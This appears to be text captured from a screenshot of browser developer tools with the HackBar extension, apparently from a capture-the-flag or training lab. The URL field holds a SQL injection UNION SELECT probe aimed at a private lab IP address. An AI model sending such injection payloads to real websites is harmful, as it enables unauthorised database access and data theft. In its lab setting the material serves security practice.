 1 2
Profile Picture
4
5
Copyright © Bastion Hosting 2024
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 记录器 EditThisCookie HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10.10.137.245/about/-1 union select 1,2,3,4,5;